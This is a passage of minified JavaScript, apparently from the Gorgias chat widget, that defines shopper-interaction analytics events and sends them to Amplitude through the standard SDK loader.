form-started",e.OFFLINE_CAPTURE_EMAIL_CAPTURED="contact-form-email-captured",e.OFFLINE_CAPTURE_SUBJECT_VALIDATED="contact-form-subject-validated",e.OFFLINE_CAPTURE_OTHER_SUBJECT_TYPED="contact-form-other-subject-typed",e.OFFLINE_CAPTURE_MESSAGE_SENT="contact-form-message-sent",e.OFFLINE_CAPTURE_ADDITIONAL_MESSAGE_SENT="contact-form-additional-message-sent",e.OFFLINE_CAPTURE_FILE_JOINED="contact-form-file-joined",e.OFFLINE_CAPTURE_ENDED="contact-form-end-button-clicked",e.CHAT_EMAIL_CAPTURE_TRIGGERED="chat-email-capture-triggered",e.CHAT_EMAIL_CAPTURED="chat-email-captured",e.QUICK_REPLY_CLICKED="quick-reply-clicked",e.MESSAGE_FROM_SHOPPER_SENT="message-from-shopper-sent",e.VIDEO_PLAYER_VISIBLE="video-player-visible",e.VIDEO_PLAYER_STARTED="video-player-started",e.CHAT_VISITOR_WAIT_TIME_SHOWN="chat-visitor-wait-time-shown",e.CHAT_VISITOR_QUEUED_PROMPT_CLICKED="chat-visitor-queued-prompt-clicked",e.WIDGET_HOME_PAGE_VIEW="widget-home-page-view",e.SELF_SERVE_ORDER_MANAGEMENT_CLICKED="self-serve-order-management-clicked",e.LEAVE_MESSAGE_CLICKED="leave-message-clicked",e.SELF_SERVE_SIGN_IN_VIEW="self-serve-sign-in-view",e.SELF_SERVE_SIGNED_IN="self-serve-signed-in",e.ORDER_MANAGEMENT_PAGE_VIEW="order-management-page-view",e.ORDER_MANAGEMENT_ACTION_CLICKED="order-management-action-clicked",e.ORDER_MANAGEMENT_FLOW_PAGE_VIEWED="order-management-flow-page-viewed",e.ORDER_MANAGEMENT_FLOW_COMPLETED="order-management-flow-completed",e.CHAT_PRODUCTS_DELIVERED="chat-products-delivered",e.CHAT_PRODUCT_CLICKED="chat-product-clicked",e.CHAT_PRODUCT_ADD_TO_CART="chat-product-add-to-cart",e.CHAT_PRODUCTS_NAVIGATED="chat-products-navigated",e.PRODUCT_PAGE_VIEWED="com.gorgias.convert.product.viewed",e.COLLECTION_PAGE_VIEWED="com.gorgias.convert.collection.viewed",e.CART_UPDATED="com.gorgias.convert.cart.updated",e.PRODUCT_SEARCHED="com.gorgias.convert.product.searched",e.GO_TO_CHECKOUT="chat-go-to-checkout",e.SESSION_START="session-start",e.FLOWS_CLICKED="flows-clicked",e.MESSAGE_SENT_BY_SHOPPER="message-sent-by-shopper",e.HEADER_ORDERS_CLICKED="header-orders-clicked",e.HEADER_PRODUCT_CART_CLICKED="header-product-cart-clicked",e.AI_AGENT_TIMESTAMP_CLICKED="ai-agent-timestamp-clicked",e.AI_AGENT_MESSAGE_SEEN="ai-agent-message-seen",e.HUMAN_AGENT_MESSAGE_SEEN="human-agent-message-seen",e.SMART_FOLLOW_UPS_SEEN="smart-follow-ups-seen",e.SMART_FOLLOW_UPS_CLICKED="smart-follow-ups-clicked",e.PRODUCT_RECOMMENDATIONS_SEEN="product-recommendations-seen",e.PRODUCT_CARD_CLICKED="product-card-clicked",e.PRODUCT_CARD_ADD_TO_CART_CLICKED="product-card-add-to-cart-clicked",e.PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED="product-details-drawer-images-swiped",e.PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED="product-details-drawer-image-zoomed",e.PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED="product-details-drawer-suggested-product-question-clicked",e.PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED="product-details-drawer-more-like-this-clicked",e.PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED="product-details-drawer-cart-add-to-cart-clicked",e.PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED="product-details-drawer-card-checkout-clicked",e.CAMPAIGN_PRODUCT_RECOMMENDATIONS_SEEN="campaign-product-recommendations-seen",e.CAMPAIGN_PRODUCT_CARD_CLICKED="campaign-product-card-clicked",e.CAMPAIGN_PRODUCT_CARD_ADD_TO_CART_CLICKED="campaign-product-card-add-to-cart-clicked",e.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED="campaign-product-details-drawer-images-swiped",e.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED="campaign-product-details-drawer-image-zoomed",e.CAMPAIGN_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED="campaign-product-details-drawer-suggested-product-question-clicked",e.CAMPAIGN_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED="campaign-product-details-drawer-more-like-this-clicked",e.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED="campaign-product-details-drawer-cart-add-to-cart-clicked",e.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED="campaign-product-details-drawer-card-checkout-clicked",e.AI_AGENT_PRODUCT_RECOMMENDATIONS_SEEN="ai-agent-product-recommendations-seen",e.AI_AGENT_PRODUCT_CARD_CLICKED="ai-agent-product-card-clicked",e.AI_AGENT_PRODUCT_CARD_ADD_TO_CART_CLICKED="ai-agent-product-card-add-to-cart-clicked",e.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED="ai-agent-product-details-drawer-images-swiped",e.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED="ai-agent-product-details-drawer-image-zoomed",e.AI_AGENT_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED="ai-agent-product-details-drawer-suggested-product-question-clicked",e.AI_AGENT_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED="ai-agent-product-details-drawer-more-like-this-clicked",e.AI_AGENT_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED="ai-agent-product-details-drawer-cart-add-to-cart-clicked",e.AI_AGENT_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED="ai-agent-product-details-drawer-card-checkout-clicked",e.CONVERSATION_PRODUCT_RECOMMENDATIONS_SEEN="conversation-product-recommendations-seen",e.CONVERSATION_PRODUCT_CARD_CLICKED="conversation-product-card-clicked",e.CONVERSATION_PRODUCT_CARD_ADD_TO_CART_CLICKED="conversation-product-card-add-to-cart-clicked",e.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED="conversation-product-details-drawer-images-swiped",e.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED="conversation-product-details-drawer-image-zoomed",e.CONVERSATION_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED="conversation-product-details-drawer-suggested-product-question-clicked",e.CONVERSATION_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED="conversation-product-details-drawer-more-like-this-clicked",e.CONVERSATION_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED="conversation-product-details-drawer-cart-add-to-cart-clicked",e.CONVERSATION_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED="conversation-product-details-drawer-card-checkout-clicked",e}({}),N=new Set([w.CAMPAIGN_CLICKED,w.CAMPAIGN_DISPLAYED,w.CAMPAIGN_LINK_CLICKED,w.CAMPAIGN_TRIGGERS_MET,w.CHAT_PRODUCTS_DELIVERED,w.CHAT_PRODUCT_CLICKED,w.CHAT_PRODUCT_ADD_TO_CART,w.CHAT_PRODUCTS_NAVIGATED,w.CAMPAIGN_DISCOUNT_CODE_SENT,w.PRODUCT_PAGE_VIEWED,w.COLLECTION_PAGE_VIEWED,w.CART_UPDATED,w.PRODUCT_SEARCHED,w.SESSION_START,w.FLOWS_CLICKED,w.MESSAGE_SENT_BY_SHOPPER,w.HEADER_ORDERS_CLICKED,w.HEADER_PRODUCT_CART_CLICKED,w.AI_AGENT_TIMESTAMP_CLICKED,w.AI_AGENT_MESSAGE_SEEN,w.HUMAN_AGENT_MESSAGE_SEEN,w.SMART_FOLLOW_UPS_SEEN,w.SMART_FOLLOW_UPS_CLICKED,w.CAMPAIGN_PRODUCT_RECOMMENDATIONS_SEEN,w.CAMPAIGN_PRODUCT_CARD_CLICKED,w.CAMPAIGN_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED,w.AI_AGENT_PRODUCT_RECOMMENDATIONS_SEEN,w.AI_AGENT_PRODUCT_CARD_CLICKED,w.AI_AGENT_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED,w.CONVERSATION_PRODUCT_RECOMMENDATIONS_SEEN,w.CONVERSATION_PRODUCT_CARD_CLICKED,w.CONVERSATION_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED]),M=[w.CAMPAIGN_CLICKED,w.CAMPAIGN_DISPLAYED,w.CAMPAIGN_LINK_CLICKED,w.CAMPAIGN_TRIGGERS_MET,w.CHAT_PRODUCT_ADD_TO_CART,w.CAMPAIGN_DISCOUNT_CODE_SENT,w.PRODUCT_PAGE_VIEWED,w.COLLECTION_PAGE_VIEWED,w.CART_UPDATED,w.PRODUCT_SEARCHED,w.SESSION_START,w.FLOWS_CLICKED,w.MESSAGE_SENT_BY_SHOPPER,w.HEADER_ORDERS_CLICKED,w.HEADER_PRODUCT_CART_CLICKED,w.AI_AGENT_TIMESTAMP_CLICKED,w.AI_AGENT_MESSAGE_SEEN,w.HUMAN_AGENT_MESSAGE_SEEN,w.SMART_FOLLOW_UPS_SEEN,w.SMART_FOLLOW_UPS_CLICKED,w.CAMPAIGN_PRODUCT_RECOMMENDATIONS_SEEN,w.CAMPAIGN_PRODUCT_CARD_CLICKED,w.CAMPAIGN_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED,w.AI_AGENT_PRODUCT_RECOMMENDATIONS_SEEN,w.AI_AGENT_PRODUCT_CARD_CLICKED,w.AI_AGENT_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED,w.CONVERSATION_PRODUCT_RECOMMENDATIONS_SEEN,w.CONVERSATION_PRODUCT_CARD_CLICKED,w.CONVERSATION_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED],L=new Set(M),P=()=>{if(!window.amplitude){var e=I.rh.gI,t=document.createElement("script");t.type="text/javascript",window.GORGIASCHAT_CSP_NONCE&&t.setAttribute("nonce",window.GORGIASCHAT_CSP_NONCE),t.textContent='\n       !function(){"use strict";!function(e,t){var r=e.amplitude||{_q:[],_iq:{}};if(r.invoked)e.console&&console.error&&console.error("Amplitude snippet has been loaded.");else{var n=function(e,t){e.prototype[t]=function(){return this._q.push({name:t,args:Array.prototype.slice.call(arguments,0)}),this}},s=function(e,t,r){return function(n){e._q.push({name:t,args:Array.prototype.slice.call(r,0),resolve:n})}},o=function(e,t,r){e[t]=function(){if(r)return{promise:new Promise(s(e,t,Array.prototype.slice.call(arguments)))};!function(e,t,r){e._q.push({name:t,args:Array.prototype.slice.call(r,0)})}(e,t,Array.prototype.slice.call(arguments))}},i=function(e){for(var t=0;t<y.length;t++)o(e,y[t],!1);for(var r=0;r<g.length;r++)o(e,g[r],!0)};r.invoked=!0;var c=t.createElement("script");c.type="text/javascript",c.integrity="sha384-9WNfYdTfALuAq/SL9TV/PI526rd1SpmlIArF3JC7gtUH6Rp7jgyt8Yx9Te6+IoEY",c.crossOrigin="anonymous",c.async=!0,c.src="https://cdn.amplitude.com/libs/analytics-browser-'.concat(e,'-min.js.gz",c.onload=function(){e.amplitude.runQueuedFunctions||console.log("[Amplitude] Error: could not load SDK")};var a=t.getElementsByTagName("script")[0];a.parentNode.insertBefore(c,a);for(var u=function(){return this._q=[],this},p=["add","append","clearAll","prepend","set","setOnce","unset","preInsert","postInsert","remove","getUserProperties"],l=0;l<p.length;l++)n(u,p[l]);r.Identify=u;for(var d=function(){return this._q=[],this},f=["getEventProperties","setProductId","setQuantity","setPrice","setRevenue","setRevenueType","setReceipt","setReceiptSig","setCurrency","setEventProperties"],v=0;v<f.length;v++)n(d,f[v]);r.Revenue=d;var y=["getDeviceId","setDeviceId","getSessionId","setSessionId","getUserId","setUserId","setOptOut","setTransport","reset","extendSession"],g=["init","add","remove","track","logEvent","identify","groupIdentify","setGroup","revenue","flush"];i(r),r.createInstance=function(e){return r._iq[e]={_q:[]},i(r._iq[e]),r._iq[e]},e.amplitude=r}}(window,document)}();\n    '),window.GORGIASCHAT_CSP_NONCE&&(t.textContent=t.textContent.replace('a.type="text/javascript"',"a.setAttribute('nonce', window.GORGIASCHAT_CSP_NONCE),a.type=\"text/javascript\"")),document.body.appendChild(t)}},k=function(){var e=(0,i.A)((0,a.A)().m(function e(){var t,r,n,i,o,s,u;return(0,a.A)().w(function(e){for(;;)if(0===e.n)return P(),t=window.amplitude,r=t.init,n=t.track,i=t.setUserId,o=t.getSessionId,s=Boolean(window.AMPLITUDE_COOKIES_DISABLED),u=v.default.isGorgiasHelpdesk()?v.default.tracking.helpdeskAPIKey||"":v.default.tracking.chatAPIKey||"",r(u,{autocapture:!1,fetchRemoteConfig:!1,identityStorage:s?"none":"cookie"}),e.a(2,{track:n,setUserId:i,getSessionId:o})},e)}));return function(){return e.apply(this,arguments)}}(),U=[w.ORDER_FULFILLMENT_LOADED,w.OFFLINE_CAPTURE_ADDITIONAL_MESSAGE_SENT,w.CHAT_EMAIL_CAPTURE_TRIGGERED,w.CHAT_EMAIL_CAPTURED,w.WIDGET_CLOSED,w.WIDGET_OPENED,w.QUICK_REPLY_CLICKED,w.MESSAGE_FROM_SHOPPER_SENT,w.CAMPAIGN_DISPLAYED,w.CAMPAIGN_LINK_CLICKED,w.LEAVE_MESSAGE_CLICKED,w.SELF_SERVE_SIGN_IN_VIEW,w.CAMPAIGN_DISMISSED_DUE_TO_ENTERING_OFFLINE_MODE,w.CHAT_PRODUCTS_NAVIGATED,w.PRODUCT_PAGE_VIEWED,w.COLLECTION_PAGE_VIEWED,w.CART_UPDATED,w.PRODUCT_SEARCHED,w.SESSION_START,w.FLOWS_CLICKED,w.MESSAGE_SENT_BY_SHOPPER,w.HEADER_ORDERS_CLICKED,w.HEADER_PRODUCT_CART_CLICKED,w.AI_AGENT_TIMESTAMP_CLICKED,w.AI_AGENT_MESSAGE_SEEN,w.HUMAN_AGENT_MESSAGE_SEEN,w.SMART_FOLLOW_UPS_SEEN,w.SMART_FOLLOW_UPS_CLICKED,w.CAMPAIGN_PRODUCT_RECOMMENDATIONS_SEEN,w.CAMPAIGN_PRODUCT_CARD_CLICKED,w.CAMPAIGN_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.CAMPAIGN_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED,w.AI_AGENT_PRODUCT_RECOMMENDATIONS_SEEN,w.AI_AGENT_PRODUCT_CARD_CLICKED,w.AI_AGENT_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.AI_AGENT_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED,w.CONVERSATION_PRODUCT_RECOMMENDATIONS_SEEN,w.CONVERSATION_PRODUCT_CARD_CLICKED,w.CONVERSATION_PRODUCT_CARD_ADD_TO_CART_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGES_SWIPED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_IMAGE_ZOOMED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_SUGGESTED_PRODUCT_QUESTION_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_MORE_LIKE_THIS_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_CART_ADD_TO_CART_CLICKED,w.CONVERSATION_PRODUCT_DETAILS_DRAWER_CARD_CHECKOUT_CLICKED],x=[w.OFFLINE_CAPTURE_STARTED,w.OFFLINE_CAPTURE_EMAIL_CAPTURED,w.OFFLINE_CAPTURE_SUBJECT_VALIDATED,w.OFFLINE_CAPTURE_OTHER_SUBJECT_TYPED,w.OFFLINE_CAPTURE_MESSAGE_SENT,w.OFFLINE_CAPTURE_ADDITIONAL_MESSAGE_SENT,w.OFFLINE_CAPTURE_FILE_JOINED,w.OFFLINE_CAPTURE_ENDED,w.CHAT_EMAIL_CAPTURED,w.CHAT_EMAIL_CAPTURE_TRIGGERED,w.CAMPAIGN_DISMISSED_DUE_TO_ENTERING_OFFLINE_MODE,w.WIDGET_CLOSED,w.WIDGET_OPENED,w.QUICK_REPLY_CLICKED,w.VIDEO_PLAYER_VISIBLE,w.VIDEO_PLAYER_STARTED,w.MESSAGE_FROM_SHOPPER_SENT,w.CHAT_VISITOR_WAIT_TIME_SHOWN,w.CHAT_VISITOR_QUEUED_PROMPT_CLICKED,w.WIDGET_HOME_PAGE_VIEW,w.SELF_SERVE_ORDER_MANAGEMENT_CLICKED,w.LEAVE_MESSAGE_CLICKED,w.SELF_SERVE_SIGN_IN_VIEW,w.SELF_SERVE_SIGNED_IN,w.ORDER_MANAGEMENT_PAGE_VIEW,w.ORDER_MANAGEMENT_ACTION_CLICKED,w.ORDER_MANAGEMENT_FLOW_PAGE_VIEWED,w.ORDER_MANAGEMENT_FLOW_COMPLETED,w.CHAT_PRODUCTS_DELIVERED,w.CHAT_PRODUCT_CLICKED,w.CHAT_PRODUCTS_NAVIGATED,w.GO_TO_CHECKOUT,...M],G=()=>{(0,T.sc)(v.default.localStorageLastSentTrackingEvent)},F=(e,t)=>{var r=e.application.settings.abTest;return(0,D.vc)(r,t)?(0,D.Vt)(r):void 0},H=function(){var e=(0,i.A)((0,a.A)().m(function e(t,r){var i,o,s,c,l,d,p,_,g,m,h,A,y;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:if(o=f.default.getState(),s=(0,S.isSalesFeatureEnabled)()||(0,u.C)(),v.default.tracking.enabled&&o.application.status.isTrackingEnabled&&t&&x.includes(t)){e.n=1;break}return e.a(2,null);case 1:return e.n=2,k();case 2:if(c=e.v,l=c.track,d=c.setUserId,p=c.getSessionId,_=p(),g={},!N.has(t)){e.n=4;break}if(s){e.n=3;break}return e.a(2);case 3:g={deviceType:(0,E.ZI)()},e.n=5;break;case 4:if(!(_&&_%100>=v.default.tracking.samplingRate)){e.n=5;break}return e.a(2);case 5:if(m=(0,n.A)((0,n.A)({account_id:null===(i=o.application.settings.account)||void 0===i?void 0:i.id,bundle_version:v.default.getBundleVersion(),hostname:window.location.hostname,pathname:window.location.pathname,bundleUrl:o.application.status.bundleUrl},g),o.application.credentials.conversationId?{conversation_id:o.application.credentials.conversationId}:{}),v.default.isGorgiasHelpdesk()||t!==w.LOGIN_SUCCEEDED||(G(),d((null===r||void 0===r?void 0:r.email)||o.user.email)),h=JSON.stringify({event:t}),A=(0,C.O)(),!(U.includes(t)||A&&localStorage.getItem(v.default.localStorageLastSentTrackingEvent)!==h)){e.n=7;break}A&&(0,T.AP)(v.default.localStorageLastSentTrackingEvent,h),y=(0,n.A)((0,n.A)({},m),r),e.n=6;break;case 6:L.has(t)?O.sH.trigger(R.iK.EVENT_SENT,(0,n.A)({event:t},y)):l(t,y);case 7:return e.a(2)}},e)}));return function(t,r){return e.apply(this,arguments)}}(),Y=()=>{for(var e=window[v.WindowVariable.GORGIAS_CHAT_PENDING_EVENTS]||[],t=e.shift();t;){if(Object.values(w).includes(t.event)){var r=t.data||{};H(t.event,r)}t=e.shift()}},j={globalChatAPI:{open:{event:w.GLOBAL_OPEN},close:{event:w.GLOBAL_CLOSE},isBusinessHours:{event:w.GLOBAL_IS_BUSINESS_HOURS},isOpen:{event:w.GLOBAL_IS_OPEN},updateTexts:{event:w.GLOBAL_UPDATED_TEXTS},updateSSPTexts:{event:w.GLOBAL_UPDATE_SSP_TEXTS},captureUserEmail:{event:w.GLOBAL_CAPTURE_USER_EMAIL},captureShopifyCart:{event:w.GLOBAL_CAPTURE_SHOPIFY_CART},disableSSP:{event:w.GLOBAL_DISABLE_SSP},getBundleVersion:{event:w.GLOBAL_GET_BUNDLE_VERSION},toggleStartChat:{event:w.GLOBAL_TOGGLE_START_CHAT}},history:{[s.y.CHAT]:()=>{var e=null===new URLSearchParams(window.location.search).get(h.Yu)?{}:{triggered_by:"deep-link"};return(0,n.A)({event:w.CHAT_DISPLAYED},e)},[s.y.SELF_SERVICE_PORTAL__HOME]:()=>({event:w.WIDGET_HOME_PAGE_VIEW}),[s.y.SELF_SERVICE_PORTAL__ORDERS]:()=>({event:w.ORDER_MANAGEMENT_PAGE_VIEW}),[s.y.SELF_SERVICE_PORTAL__TRACK]:()=>({event:w.ORDER_MANAGEMENT_FLOW_PAGE_VIEWED,action:m.A.TRACK}),[s.y.SELF_SERVICE_PORTAL__RETURN]:()=>({event:w.ORDER_MANAGEMENT_FLOW_PAGE_VIEWED,action:m.A.RETURN}),[s.y.SELF_SERVICE_PORTAL__CANCEL]:()=>({event:w.ORDER_MANAGEMENT_FLOW_PAGE_VIEWED,action:m.A.CANCEL}),[s.y.SELF_SERVICE_PORTAL__REPORT]:()=>({event:w.ORDER_MANAGEMENT_FLOW_PAGE_VIEWED,action:m.A.REPORT_ISSUE})},redux:{[l.UG.type]:e=>{var t=e.payload,r=t.value,a=t.trackingParams;if(r){var i=(0,h.qQ)();return(0,n.A)((0,n.A)({event:w.WIDGET_OPENED},i?{triggered_by:"deep-link"}:{}),a)}return{event:w.WIDGET_CLOSED}},[d.eO.type]:e=>({event:w.MORE_ORDERS_DISPLAYED}),[_.K.type]:e=>{var t=e.payload;return{event:w.LOGIN_SUCCEEDED,email:t}},[d.rC.type]:e=>{var t=e.payload;return Object.values(t).slice(0,5).reduce((e,t)=>[...e,...t.fulfillments.map(e=>({event:w.ORDER_FULFILLMENT_LOADED,order_id:t.id,fulfillment_id:e.id,financial_status:t.financial_status,order_number:t.order_number,fulfillment_status:t.fulfillment_status,shipment_status:e.shipment_status,tracking_company:e.tracking_company,tracking_numbers:e.tracking_numbers,tracking_urls:e.tracking_urls}))],[])},[c.dn.type]:e=>{var t=e.payload,r=f.default.getState().application.campaigns.displayedCampaigns.find(e=>e.id===t);if(r)return(0,y.h)({event:w.CAMPAIGN_CLICKED,campaign:r})},[c.Tv.type]:e=>{var t=e.payload;b(t);var r=f.default.getState(),n=F(r,t.id);return(0,y.h)({event:w.CAMPAIGN_DISPLAYED,campaign:t,ab_revenue_variant:n})},[c.f.type]:e=>{if(!e)return{event:w.CAMPAIGN_DISMISSED}},[c.FX.type]:e=>({event:w.CAMPAIGN_DISMISSED_DUE_TO_ENTERING_OFFLINE_MODE}),[c.fj.type]:e=>{var t=e.payload;if(t.length>0){var r=t[0],n=f.default.getState(),a=F(n,r.id);return b(r),(0,y.h)({event:w.CAMPAIGN_DISPLAYED,campaign:r,ab_revenue_variant:a})}},[d.HI.type]:e=>({event:w.MORE_ITEMS_DISPLAYED}),[d.O1.type]:()=>({event:w.ORDER_MANAGEMENT_FLOW_COMPLETED,flow:m.A.REPORT_ISSUE}),[d.Rn.type]:e=>({event:w.ORDERS_DISPLAYED}),[d.Ns.type]:()=>({event:w.ORDER_MANAGEMENT_FLOW_COMPLETED,flow:m.A.CANCEL}),[d.C8.type]:()=>({event:w.ORDER_MANAGEMENT_FLOW_COMPLETED,flow:m.A.RETURN}),[d.V2.type]:e=>{var t=e.payload,r=t.channel,n=t.sendTo;return r===g.Q.EMAIL?{event:w.EMAIL_LOGIN_CODE_SENDING_SUCCEEDED,email:n}:r===g.Q.SMS?{event:w.SMS_LOGIN_CODE_SENDING_SUCCEEDED,phoneNumber:n}:void 0},[d.F_.type]:e=>{var t=e.payload,r=t.codeRequestDetails,n=t.errorCode,a=r.channel,i=r.sendTo,o={};return a===g.Q.EMAIL&&(o.event=w.EMAIL_LOGIN_CODE_SENDING_FAILED,o.email=i),a===g.Q.SMS&&(o.event=w.SMS_LOGIN_CODE_SENDING_FAILED,o.phone=i),n&&p.Um.NO_ORDER_FOUND===n&&(o.event=w.LOGIN_NO_ORDER_FOUND),o},[d.kL.pending.type]:()=>({event:w.RESEND_LOGIN_CODE_ASKED}),[d.wu.type]:e=>{switch(e.payload){case o.b.INCORRECT_CODE:return{event:w.INCORRECT_VERIFICATION_CODE_SUBMITTED};case o.b.MAXIMUM_VERIFICATION_ATTEMPTS_REACHED:return{event:w.MAXIMUM_CODE_VERIFICATION_REACHED};default:return{event:w.CODE_VERIFICATION_FAILED}}},[d.$Q.type]:e=>{var t=e.payload;return{event:w.ARTICLE_RECOMMENDATION_FLOW_STARTED,searchInput:t}},[d.Uj.type]:e=>{var t=e.payload;return{event:w.ARTICLE_RECOMMENDED_OPENED,recommendedArticleId:t}},[A.ng.type]:()=>({event:w.OFFLINE_CAPTURE_EMAIL_CAPTURED}),[A.G8.type]:e=>{var t=e.payload;return{event:w.OFFLINE_CAPTURE_FILE_JOINED,fileTypes:t}},[A.kx.type]:()=>({event:w.OFFLINE_CAPTURE_MESSAGE_SENT}),[A.vQ.type]:e=>{var t=e.payload;return{event:w.OFFLINE_CAPTURE_ADDITIONAL_MESSAGE_SENT,number:t}},[A.nz.type]:e=>{var t=e.payload;return{event:w.OFFLINE_CAPTURE_SUBJECT_VALIDATED,subject:t}},[A.RT.type]:e=>{var t=e.payload;return{event:w.OFFLINE_CAPTURE_OTHER_SUBJECT_TYPED,subject:t}},[A.mk.type]:e=>{var t=e.payload;return{event:w.OFFLINE_CAPTURE_STARTED,source:t}},[A.ff.type]:()=>({event:w.OFFLINE_CAPTURE_ENDED}),[A.nL.type]:e=>{var 